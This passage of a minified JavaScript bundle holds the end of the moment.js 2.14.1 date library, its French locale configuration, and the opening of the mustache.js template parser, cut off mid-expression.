}function mn(){return this._d.valueOf()-6e4*(this._offset||0)}function _n(){return Math.floor(this.valueOf()/1e3)}function pn(){return new Date(this.valueOf())}function yn(){var e=this;return[e.year(),e.month(),e.date(),e.hour(),e.minute(),e.second(),e.millisecond()]}function gn(){var e=this;return{years:e.year(),months:e.month(),date:e.date(),hours:e.hours(),minutes:e.minutes(),seconds:e.seconds(),milliseconds:e.milliseconds()}}function vn(){return this.isValid()?this.toISOString():null}function wn(){return h(this)}function kn(){return u({},d(this))}function bn(){return d(this).overflow}function Mn(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}}function Dn(e,t){K(0,[e,e.length],0,t)}function Sn(e){return En.call(this,e,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)}function Yn(e){return En.call(this,e,this.isoWeek(),this.isoWeekday(),1,4)}function On(){return be(this.year(),1,4)}function xn(){var e=this.localeData()._week;return be(this.year(),e.dow,e.doy)}function En(e,t,n,i,r){var s;return null==e?ke(this,i,r).year:(s=be(e,i,r),t>s&&(t=s),Tn.call(this,e,t,n,i,r))}function Tn(e,t,n,i,r){var s=we(e,t,n,i,r),o=ge(s.year,0,s.dayOfYear);return this.year(o.getUTCFullYear()),this.month(o.getUTCMonth()),this.date(o.getUTCDate()),this}function Cn(e){return null==e?Math.ceil((this.month()+1)/3):this.month(3*(e-1)+this.month()%3)}function Pn(e){var t=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==e?t:this.add(e-t,"d")}function Ln(e,t){t[ir]=v(1e3*("0."+e))}function Wn(){return this._isUTC?"UTC":""}function Rn(){return this._isUTC?"Coordinated Universal Time":""}function Un(e){return yt(1e3*e)}function Nn(){return yt.apply(null,arguments).parseZone()}function jn(e){return e}function Fn(e,t,n,i){var r=et(),s=l().set(i,t);return r[n](s,e)}function Hn(e,t,n){if("number"==typeof e&&(t=e,e=void 0),e=e||"",null!=t)return Fn(e,t,n,"month");var i,r=[];for(i=0;12>i;i++)r[i]=Fn(e,i,n,"month");return r}function Vn(e,t,n,i){"boolean"==typeof e?("number"==typeof t&&(n=t,t=void 0),t=t||""):(t=e,n=t,e=!1,"number"==typeof t&&(n=t,t=void 0),t=t||"");var r=et(),s=e?r._week.dow:0;if(null!=n)return Fn(t,(n+s)%7,i,"day");var o,a=[];for(o=0;7>o;o++)a[o]=Fn(t,(o+s)%7,i,"day");return a}function In(e,t){return Hn(e,t,"months")}function Gn(e,t){return Hn(e,t,"monthsShort")}function An(e,t,n){return Vn(e,t,n,"weekdays")}function Kn(e,t,n){return Vn(e,t,n,"weekdaysShort")}function zn(e,t,n){return Vn(e,t,n,"weekdaysMin")}function Bn(){var e=this._data;return this._milliseconds=Br(this._milliseconds),this._days=Br(this._days),this._months=Br(this._months),e.milliseconds=Br(e.milliseconds),e.seconds=Br(e.seconds),e.minutes=Br(e.minutes),e.hours=Br(e.hours),e.months=Br(e.months),e.years=Br(e.years),this}function Zn(e,t,n,i){var r=jt(t,n);return e._milliseconds+=i*r._milliseconds,e._days+=i*r._days,e._months+=i*r._months,e._bubble()}function qn(e,t){return Zn(this,e,t,1)}function $n(e,t){return Zn(this,e,t,-1)}function Jn(e){return 0>e?Math.floor(e):Math.ceil(e)}function Xn(){var e,t,n,i,r,s=this._milliseconds,o=this._days,a=this._months,u=this._data;return s>=0&&o>=0&&a>=0||0>=s&&0>=o&&0>=a||(s+=864e5*Jn(ei(a)+o),o=0,a=0),u.milliseconds=s%1e3,e=g(s/1e3),u.seconds=e%60,t=g(e/60),u.minutes=t%60,n=g(t/60),u.hours=n%24,o+=g(n/24),r=g(Qn(o)),a+=r,o-=Jn(ei(r)),i=g(a/12),a%=12,u.days=o,u.months=a,u.years=i,this}function Qn(e){return 4800*e/146097}function ei(e){return 146097*e/4800}function ti(e){var t,n,i=this._milliseconds;if(e=R(e),"month"===e||"year"===e)return t=this._days+i/864e5,n=this._months+Qn(t),"month"===e?n:n/12;switch(t=this._days+Math.round(ei(this._months)),e){case"week":return t/7+i/6048e5;case"day":return t+i/864e5;case"hour":return 24*t+i/36e5;case"minute":return 1440*t+i/6e4;case"second":return 86400*t+i/1e3;case"millisecond":return Math.floor(864e5*t)+i;default:throw new Error("Unknown unit "+e)}}function ni(){return this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*v(this._months/12)}function ii(e){return function(){return this.as(e)}}function ri(e){return e=R(e),this[e+"s"]()}function si(e){return function(){return this._data[e]}}function oi(){return g(this.days()/7)}function ai(e,t,n,i,r){return r.relativeTime(t||1,!!n,e,i)}function ui(e,t,n){var i=jt(e).abs(),r=ls(i.as("s")),s=ls(i.as("m")),o=ls(i.as("h")),a=ls(i.as("d")),u=ls(i.as("M")),l=ls(i.as("y")),c=r<cs.s&&["s",r]||1>=s&&["m"]||s<cs.m&&["mm",s]||1>=o&&["h"]||o<cs.h&&["hh",o]||1>=a&&["d"]||a<cs.d&&["dd",a]||1>=u&&["M"]||u<cs.M&&["MM",u]||1>=l&&["y"]||["yy",l];return c[2]=t,c[3]=+e>0,c[4]=n,ai.apply(null,c)}function li(e){return void 0===e?ls:"function"==typeof e?(ls=e,!0):!1}function ci(e,t){return void 0===cs[e]?!1:void 0===t?cs[e]:(cs[e]=t,!0)}function di(e){var t=this.localeData(),n=ui(this,!e,t);return e&&(n=t.pastFuture(+this,n)),t.postformat(n)}function hi(){var e,t,n,i=ds(this._milliseconds)/1e3,r=ds(this._days),s=ds(this._months);e=g(i/60),t=g(e/60),i%=60,e%=60,n=g(s/12),s%=12;var o=n,a=s,u=r,l=t,c=e,d=i,h=this.asSeconds();return h?(0>h?"-":"")+"P"+(o?o+"Y":"")+(a?a+"M":"")+(u?u+"D":"")+(l||c||d?"T":"")+(l?l+"H":"")+(c?c+"M":"")+(d?d+"S":""):"P0D"}var fi,mi;mi=Array.prototype.some?Array.prototype.some:function(e){for(var t=Object(this),n=t.length>>>0,i=0;n>i;i++)if(i in t&&e.call(this,t[i],i,t))return!0;return!1};var _i=e.momentProperties=[],pi=!1,yi={};e.suppressDeprecationWarnings=!1,e.deprecationHandler=null;var gi;gi=Object.keys?Object.keys:function(e){var t,n=[];for(t in e)a(e,t)&&n.push(t);return n};var vi,wi={sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},ki={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},bi="Invalid date",Mi="%d",Di=/\d{1,2}/,Si={future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},Yi={},Oi={},xi=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,Ei=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,Ti={},Ci={},Pi=/\d/,Li=/\d\d/,Wi=/\d{3}/,Ri=/\d{4}/,Ui=/[+-]?\d{6}/,Ni=/\d\d?/,ji=/\d\d\d\d?/,Fi=/\d\d\d\d\d\d?/,Hi=/\d{1,3}/,Vi=/\d{1,4}/,Ii=/[+-]?\d{1,6}/,Gi=/\d+/,Ai=/[+-]?\d+/,Ki=/Z|[+-]\d\d:?\d\d/gi,zi=/Z|[+-]\d\d(?::?\d\d)?/gi,Bi=/[+-]?\d+(\.\d{1,3})?/,Zi=/[0-9]*['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+|[\u0600-\u06FF\/]+(\s*?[\u0600-\u06FF]+){1,2}/i,qi={},$i={},Ji=0,Xi=1,Qi=2,er=3,tr=4,nr=5,ir=6,rr=7,sr=8;vi=Array.prototype.indexOf?Array.prototype.indexOf:function(e){var t;for(t=0;t<this.length;++t)if(this[t]===e)return t;return-1},K("M",["MM",2],"Mo",function(){return this.month()+1}),K("MMM",0,0,function(e){return this.localeData().monthsShort(this,e)}),K("MMMM",0,0,function(e){return this.localeData().months(this,e)}),W("month","M"),N("month",8),$("M",Ni),$("MM",Ni,Li),$("MMM",function(e,t){return t.monthsShortRegex(e)}),$("MMMM",function(e,t){return t.monthsRegex(e)}),ee(["M","MM"],function(e,t){t[Xi]=v(e)-1}),ee(["MMM","MMMM"],function(e,t,n,i){var r=n._locale.monthsParse(e,i,n._strict);null!=r?t[Xi]=r:d(n).invalidMonth=e});var or=/D[oD]?(\[[^\[\]]*\]|\s+)+MMMM?/,ar="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ur="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),lr=Zi,cr=Zi;K("Y",0,0,function(){var e=this.year();return 9999>=e?""+e:"+"+e}),K(0,["YY",2],0,function(){return this.year()%100}),K(0,["YYYY",4],0,"year"),K(0,["YYYYY",5],0,"year"),K(0,["YYYYYY",6,!0],0,"year"),W("year","y"),N("year",1),$("Y",Ai),$("YY",Ni,Li),$("YYYY",Vi,Ri),$("YYYYY",Ii,Ui),$("YYYYYY",Ii,Ui),ee(["YYYYY","YYYYYY"],Ji),ee("YYYY",function(t,n){n[Ji]=2===t.length?e.parseTwoDigitYear(t):v(t)}),ee("YY",function(t,n){n[Ji]=e.parseTwoDigitYear(t)}),ee("Y",function(e,t){t[Ji]=parseInt(e,10)}),e.parseTwoDigitYear=function(e){return v(e)+(v(e)>68?1900:2e3)};var dr=F("FullYear",!0);K("w",["ww",2],"wo","week"),K("W",["WW",2],"Wo","isoWeek"),W("week","w"),W("isoWeek","W"),N("week",5),N("isoWeek",5),$("w",Ni),$("ww",Ni,Li),$("W",Ni),$("WW",Ni,Li),te(["w","ww","W","WW"],function(e,t,n,i){t[i.substr(0,1)]=v(e)});var hr={dow:0,doy:6};K("d",0,"do","day"),K("dd",0,0,function(e){return this.localeData().weekdaysMin(this,e)}),K("ddd",0,0,function(e){return this.localeData().weekdaysShort(this,e)}),K("dddd",0,0,function(e){return this.localeData().weekdays(this,e)}),K("e",0,0,"weekday"),K("E",0,0,"isoWeekday"),W("day","d"),W("weekday","e"),W("isoWeekday","E"),N("day",11),N("weekday",11),N("isoWeekday",11),$("d",Ni),$("e",Ni),$("E",Ni),$("dd",function(e,t){return t.weekdaysMinRegex(e)}),$("ddd",function(e,t){return t.weekdaysShortRegex(e)}),$("dddd",function(e,t){return t.weekdaysRegex(e)}),te(["dd","ddd","dddd"],function(e,t,n,i){var r=n._locale.weekdaysParse(e,i,n._strict);null!=r?t.d=r:d(n).invalidWeekday=e}),te(["d","e","E"],function(e,t,n,i){t[i]=v(e)});var fr="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),mr="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),_r="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),pr=Zi,yr=Zi,gr=Zi;K("H",["HH",2],0,"hour"),K("h",["hh",2],0,Ie),K("k",["kk",2],0,Ge),K("hmm",0,0,function(){return""+Ie.apply(this)+A(this.minutes(),2)}),K("hmmss",0,0,function(){return""+Ie.apply(this)+A(this.minutes(),2)+A(this.seconds(),2)}),K("Hmm",0,0,function(){return""+this.hours()+A(this.minutes(),2)}),K("Hmmss",0,0,function(){return""+this.hours()+A(this.minutes(),2)+A(this.seconds(),2)}),Ae("a",!0),Ae("A",!1),W("hour","h"),N("hour",13),$("a",Ke),$("A",Ke),$("H",Ni),$("h",Ni),$("HH",Ni,Li),$("hh",Ni,Li),$("hmm",ji),$("hmmss",Fi),$("Hmm",ji),$("Hmmss",Fi),ee(["H","HH"],er),ee(["a","A"],function(e,t,n){n._isPm=n._locale.isPM(e),n._meridiem=e}),ee(["h","hh"],function(e,t,n){t[er]=v(e),d(n).bigHour=!0}),ee("hmm",function(e,t,n){var i=e.length-2;t[er]=v(e.substr(0,i)),t[tr]=v(e.substr(i)),d(n).bigHour=!0}),ee("hmmss",function(e,t,n){var i=e.length-4,r=e.length-2;t[er]=v(e.substr(0,i)),t[tr]=v(e.substr(i,2)),t[nr]=v(e.substr(r)),d(n).bigHour=!0}),ee("Hmm",function(e,t){var n=e.length-2;t[er]=v(e.substr(0,n)),t[tr]=v(e.substr(n))}),ee("Hmmss",function(e,t){var n=e.length-4,i=e.length-2;t[er]=v(e.substr(0,n)),t[tr]=v(e.substr(n,2)),t[nr]=v(e.substr(i))});var vr,wr=/[ap]\.?m?\.?/i,kr=F("Hours",!0),br={calendar:wi,longDateFormat:ki,invalidDate:bi,ordinal:Mi,ordinalParse:Di,relativeTime:Si,months:ar,monthsShort:ur,week:hr,weekdays:fr,weekdaysMin:_r,weekdaysShort:mr,meridiemParse:wr},Mr={},Dr=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?/,Sr=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?/,Yr=/Z|[+-]\d\d(?::?\d\d)?/,Or=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/]],xr=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],Er=/^\/?Date\((\-?\d+)/i;e.createFromInputFallback=b("moment construction falls back to js Date. This is discouraged and will be removed in upcoming major release. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",function(e){e._d=new Date(e._i+(e._useUTC?" UTC":""))}),e.ISO_8601=function(){};var Tr=b("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var e=yt.apply(null,arguments);return this.isValid()&&e.isValid()?this>e?this:e:f()}),Cr=b("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var e=yt.apply(null,arguments);return this.isValid()&&e.isValid()?e>this?this:e:f()}),Pr=function(){return Date.now?Date.now():+new Date};Mt("Z",":"),Mt("ZZ",""),$("Z",zi),$("ZZ",zi),ee(["Z","ZZ"],function(e,t,n){n._useUTC=!0,n._tzm=Dt(zi,e)});var Lr=/([\+\-]|\d\d)/gi;e.updateOffset=function(){};var Wr=/^(\-)?(?:(\d*)[. ])?(\d+)\:(\d+)(?:\:(\d+)\.?(\d{3})?\d*)?$/,Rr=/^(-)?P(?:(-?[0-9,.]*)Y)?(?:(-?[0-9,.]*)M)?(?:(-?[0-9,.]*)W)?(?:(-?[0-9,.]*)D)?(?:T(?:(-?[0-9,.]*)H)?(?:(-?[0-9,.]*)M)?(?:(-?[0-9,.]*)S)?)?$/;jt.fn=kt.prototype;var Ur=Gt(1,"add"),Nr=Gt(-1,"subtract");e.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",e.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var jr=b("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",function(e){return void 0===e?this.localeData():this.locale(e)});K(0,["gg",2],0,function(){return this.weekYear()%100}),K(0,["GG",2],0,function(){return this.isoWeekYear()%100}),Dn("gggg","weekYear"),Dn("ggggg","weekYear"),Dn("GGGG","isoWeekYear"),Dn("GGGGG","isoWeekYear"),W("weekYear","gg"),W("isoWeekYear","GG"),N("weekYear",1),N("isoWeekYear",1),$("G",Ai),$("g",Ai),$("GG",Ni,Li),$("gg",Ni,Li),$("GGGG",Vi,Ri),$("gggg",Vi,Ri),$("GGGGG",Ii,Ui),$("ggggg",Ii,Ui),te(["gggg","ggggg","GGGG","GGGGG"],function(e,t,n,i){t[i.substr(0,2)]=v(e)}),te(["gg","GG"],function(t,n,i,r){n[r]=e.parseTwoDigitYear(t)}),K("Q",0,"Qo","quarter"),W("quarter","Q"),N("quarter",7),$("Q",Pi),ee("Q",function(e,t){t[Xi]=3*(v(e)-1)}),K("D",["DD",2],"Do","date"),W("date","D"),N("date",9),$("D",Ni),$("DD",Ni,Li),$("Do",function(e,t){return e?t._ordinalParse:t._ordinalParseLenient}),ee(["D","DD"],Qi),ee("Do",function(e,t){t[Qi]=v(e.match(Ni)[0],10)});var Fr=F("Date",!0);K("DDD",["DDDD",3],"DDDo","dayOfYear"),W("dayOfYear","DDD"),N("dayOfYear",4),$("DDD",Hi),$("DDDD",Wi),ee(["DDD","DDDD"],function(e,t,n){n._dayOfYear=v(e)}),K("m",["mm",2],0,"minute"),W("minute","m"),N("minute",14),$("m",Ni),$("mm",Ni,Li),ee(["m","mm"],tr);var Hr=F("Minutes",!1);K("s",["ss",2],0,"second"),W("second","s"),N("second",15),$("s",Ni),$("ss",Ni,Li),ee(["s","ss"],nr);var Vr=F("Seconds",!1);K("S",0,0,function(){return~~(this.millisecond()/100)}),K(0,["SS",2],0,function(){return~~(this.millisecond()/10)}),K(0,["SSS",3],0,"millisecond"),K(0,["SSSS",4],0,function(){return 10*this.millisecond()}),K(0,["SSSSS",5],0,function(){return 100*this.millisecond()}),K(0,["SSSSSS",6],0,function(){return 1e3*this.millisecond()}),K(0,["SSSSSSS",7],0,function(){return 1e4*this.millisecond()}),K(0,["SSSSSSSS",8],0,function(){return 1e5*this.millisecond()}),K(0,["SSSSSSSSS",9],0,function(){return 1e6*this.millisecond()}),W("millisecond","ms"),N("millisecond",16),$("S",Hi,Pi),$("SS",Hi,Li),$("SSS",Hi,Wi);var Ir;for(Ir="SSSS";Ir.length<=9;Ir+="S")$(Ir,Gi);for(Ir="S";Ir.length<=9;Ir+="S")ee(Ir,Ln);var Gr=F("Milliseconds",!1);K("z",0,0,"zoneAbbr"),K("zz",0,0,"zoneName");var Ar=p.prototype;Ar.add=Ur,Ar.calendar=zt,Ar.clone=Bt,Ar.diff=en,Ar.endOf=fn,Ar.format=sn,Ar.from=on,Ar.fromNow=an,Ar.to=un,Ar.toNow=ln,Ar.get=I,Ar.invalidAt=bn,Ar.isAfter=Zt,Ar.isBefore=qt,Ar.isBetween=$t,Ar.isSame=Jt,Ar.isSameOrAfter=Xt,Ar.isSameOrBefore=Qt,Ar.isValid=wn,Ar.lang=jr,Ar.locale=cn,Ar.localeData=dn,Ar.max=Cr,Ar.min=Tr,Ar.parsingFlags=kn,Ar.set=G,Ar.startOf=hn,Ar.subtract=Nr,Ar.toArray=yn,Ar.toObject=gn,Ar.toDate=pn,Ar.toISOString=rn,Ar.toJSON=vn,Ar.toString=nn,Ar.unix=_n,Ar.valueOf=mn,Ar.creationData=Mn,Ar.year=dr,Ar.isLeapYear=pe,Ar.weekYear=Sn,Ar.isoWeekYear=Yn,Ar.quarter=Ar.quarters=Cn,Ar.month=le,Ar.daysInMonth=ce,Ar.week=Ar.weeks=Ye,Ar.isoWeek=Ar.isoWeeks=Oe,Ar.weeksInYear=xn,Ar.isoWeeksInYear=On,Ar.date=Fr,Ar.day=Ar.days=Re,Ar.weekday=Ue,Ar.isoWeekday=Ne,Ar.dayOfYear=Pn,Ar.hour=Ar.hours=kr,Ar.minute=Ar.minutes=Hr,Ar.second=Ar.seconds=Vr,Ar.millisecond=Ar.milliseconds=Gr,Ar.utcOffset=Ot,Ar.utc=Et,Ar.local=Tt,Ar.parseZone=Ct,Ar.hasAlignedHourOffset=Pt,Ar.isDST=Lt,Ar.isLocal=Rt,Ar.isUtcOffset=Ut,Ar.isUtc=Nt,Ar.isUTC=Nt,Ar.zoneAbbr=Wn,Ar.zoneName=Rn,Ar.dates=b("dates accessor is deprecated. Use date instead.",Fr),Ar.months=b("months accessor is deprecated. Use month instead",le),Ar.years=b("years accessor is deprecated. Use year instead",dr),Ar.zone=b("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",xt),Ar.isDSTShifted=b("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",Wt);var Kr=Ar,zr=O.prototype;zr.calendar=x,zr.longDateFormat=E,zr.invalidDate=T,zr.ordinal=C,zr.preparse=jn,zr.postformat=jn,zr.relativeTime=P,zr.pastFuture=L,zr.set=S,zr.months=re,zr.monthsShort=se,zr.monthsParse=ae,zr.monthsRegex=he,zr.monthsShortRegex=de,zr.week=Me,zr.firstDayOfYear=Se,zr.firstDayOfWeek=De,zr.weekdays=Te,zr.weekdaysMin=Pe,zr.weekdaysShort=Ce,zr.weekdaysParse=We,zr.weekdaysRegex=je,zr.weekdaysShortRegex=Fe,zr.weekdaysMinRegex=He,zr.isPM=ze,zr.meridiem=Be,Je("en",{ordinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10,n=1===v(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th";return e+n}}),e.lang=b("moment.lang is deprecated. Use moment.locale instead.",Je),e.langData=b("moment.langData is deprecated. Use moment.localeData instead.",et);var Br=Math.abs,Zr=ii("ms"),qr=ii("s"),$r=ii("m"),Jr=ii("h"),Xr=ii("d"),Qr=ii("w"),es=ii("M"),ts=ii("y"),ns=si("milliseconds"),is=si("seconds"),rs=si("minutes"),ss=si("hours"),os=si("days"),as=si("months"),us=si("years"),ls=Math.round,cs={s:45,m:45,h:22,d:26,M:11},ds=Math.abs,hs=kt.prototype;hs.abs=Bn,hs.add=qn,hs.subtract=$n,hs.as=ti,hs.asMilliseconds=Zr,hs.asSeconds=qr,hs.asMinutes=$r,hs.asHours=Jr,hs.asDays=Xr,hs.asWeeks=Qr,hs.asMonths=es,hs.asYears=ts,hs.valueOf=ni,hs._bubble=Xn,hs.get=ri,hs.milliseconds=ns,hs.seconds=is,hs.minutes=rs,hs.hours=ss,hs.days=os,hs.weeks=oi,hs.months=as,hs.years=us,hs.humanize=di,hs.toISOString=hi,hs.toString=hi,hs.toJSON=hi,hs.locale=cn,hs.localeData=dn,hs.toIsoString=b("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",hi),hs.lang=jr,K("X",0,0,"unix"),K("x",0,0,"valueOf"),$("x",Ai),$("X",Bi),ee("X",function(e,t,n){n._d=new Date(1e3*parseFloat(e,10))}),ee("x",function(e,t,n){n._d=new Date(v(e))}),e.version="2.14.1",t(yt),e.fn=Kr,e.min=vt,e.max=wt,e.now=Pr,e.utc=l,e.unix=Un,e.months=In,e.isDate=s,e.locale=Je,e.invalid=f,e.duration=jt,e.isMoment=y,e.weekdays=An,e.parseZone=Nn,e.localeData=et,e.isDuration=bt,e.monthsShort=Gn,e.weekdaysMin=zn,e.defineLocale=Xe,e.updateLocale=Qe,e.locales=tt,e.weekdaysShort=Kn,e.normalizeUnits=R,e.relativeTimeRounding=li,e.relativeTimeThreshold=ci,e.calendarFormat=Kt,e.prototype=Kr;var fs=e;return fs}),
//! moment.js locale configuration
//! locale : french (fr)
//! author : John Fischer : https://github.com/jfroffice
function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(require("../moment")):"function"==typeof define&&define.amd?define(["moment"],t):t(e.moment)}(this,function(e){"use strict";var t=e.defineLocale("fr",{months:"janvier_f\xe9vrier_mars_avril_mai_juin_juillet_ao\xfbt_septembre_octobre_novembre_d\xe9cembre".split("_"),monthsShort:"janv._f\xe9vr._mars_avr._mai_juin_juil._ao\xfbt_sept._oct._nov._d\xe9c.".split("_"),weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"Di_Lu_Ma_Me_Je_Ve_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"LT:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D MMMM YYYY LT"},calendar:{sameDay:"[Aujourd'hui \xe0] LT",nextDay:"[Demain \xe0] LT",nextWeek:"dddd [\xe0] LT",lastDay:"[Hier \xe0] LT",lastWeek:"dddd [dernier \xe0] LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},ordinalParse:/\d{1,2}(er|)/,ordinal:function(e){return e+(1===e?"er":"")},week:{dow:1,doy:4}});return t}),/*!
 * mustache.js - Logic-less {{mustache}} templates with JavaScript
 * http://github.com/janl/mustache.js
 */
function(e,t){t(e.Mustache={})}(this,function(e){function t(e){return"function"==typeof e}function n(e){return e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")}function i(e,t){return m.call(e,t)}function r(e){return!i(_,e)}function s(e){return String(e).replace(/[&<>"'\/]/g,function(e){return p[e]})}function o(t,i){function s(){if(b&&!M)for(;p.length;)delete _[p.pop()];else p=[];b=!1,M=!1}function o(e){if("string"==typeof e&&(e=e.split(g,2)),!f(e)||2!==e.length)throw new Error("Invalid tags: "+e);c=new RegExp(n(e[0])+"\\s*"),d=new RegExp("\\s*"+n(e[1])),h=new RegExp("\\s*"+n("}"+e[1]))}if(!t)return[];var c,d,h,m=[],_=[],p=[],b=!1,M=!1;o(i||e.tags);for(var D,S,Y,O,x,E,T=new l(t);!T.eos();){if(D=T.pos,Y=T.scanUntil(c))for(var C=0,P=Y.length;P>C;++C)O=Y.charAt(C),r(O)?p.push(_.length):M=!0,_.push(["text",O,D,D+1]),D+=1,"\n"===O&&s();if(!T.scan(c))break;if(b=!0,S=T.scan(k)||"name",T.scan(y),"="===S?(Y=T.scanUntil(v),T.scan(v),T.scanUntil(d)):"{"===S?(Y=T.scanUntil(h),T.scan(w),T.scanUntil(d),S="&"):Y=T.scanUntil(d),!T.scan(d))throw new Error("Unclosed tag at "+T.pos);if(x=[S,Y,D,T.pos],_.push(x),"#"===S||"^"===S)m.push(x);else if("/"===S){if(E=m.pop(),!E)throw new Error('Unopened section "'+Y+'" at '+D);if(E[1]!==Y)throw new Error('Unclosed section "'+E[1]+'" at '+D)}else"name"===S||"{"===S||"&"===S?M=!0:"="===S&&o(Y)}if(E=m.pop())throw new Error('Unclosed section "'+E[1]+'" at '+T.pos);return u(a(_))}function a(e){for(var t,n,i=[],r=0,s=e.length;s>r;++r)t=e[r],t&&("text"===t[0]&&n&&"text"===n[0]?(n[1]+=t[1],n[3]=t[3]):(i.push(t),n=t));return i}function u(e){for(var t,n,i=[],r=i,s=[],o=0,a=e.length;a>o;++o)switch(t=e[o],t[0]){case"#":case"^":r.push(t),s.push(t),r=t[4]=[];break;case"/":n=s.pop(),n[5]=t[2],r=s.length>0?s[s.length-1][4]:i;break;default:r.push(t)}return i}function l(e){this.string=e,this.tail=e,this.pos=0}function c(e,t){this.view=e,this.cache={".":this.view},this.parent=t}function d(){this.cache={}}var h=Object.prototype.toString,f=Array.isArray||function(e){return"[object Array]"===h.call(e)},m=RegExp.prototype.test,_=/\S/,p={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;"},y=/\s*/,g=/\s+/,v=/\s*=/,w=/\s*\}/,k=/#|\^|\/|>|\{|&|=|!/;l.prototype.eos=function(){return""===this.tail},l.prototype.scan=function(e){var t=this.tail.match(e);if(!t||0!==t.index)return"";var n=t[0];return this.tail=this.tail.substring(n.length),this.pos+=n.length,n},l.prototype.scanUntil=function(e){var t,n=this.tail.search(e);switch(n){case-1:t=this.tail,this.tail="";break;case 0:t="";break;default:t=this.tail.substring(0,n),this.tail=this.tail.substring(n)}return this.pos+=t.length,t},c.prototype.push=function(e){return new c(e,this)},c.prototype.lookup=function(e){var n,i=this.cache;if(e in i)n=i[e];else{for(var r,s,o=this,a=!1;o;){if(e.indexOf(".")>0)for(n=o.view,r=e.split("."),s=0;null!=n&&s<r.length;)s===r.length-1&&null!=n&&(a="object"==typeof n&&n.hasOwnProperty(r[s])),n=n[r[s++]];else null!=o.view&&"object"==typeof o.view&&(n=o.view[e],a=o.view.hasOwnProperty(e));if(a)break;o=o.parent}i[e]=n}return t(n)&&(n=n.call(this.view)),n},d.prototype.clearCache=function(){this.cache={}},d.prototype.parse=function(e,t){var n=this.cache,i=n[e];return null==i&&(i=n[e]=o(e,t)),i},d.prototype.render=function(e,t,n){var i=this.parse(e),r=t 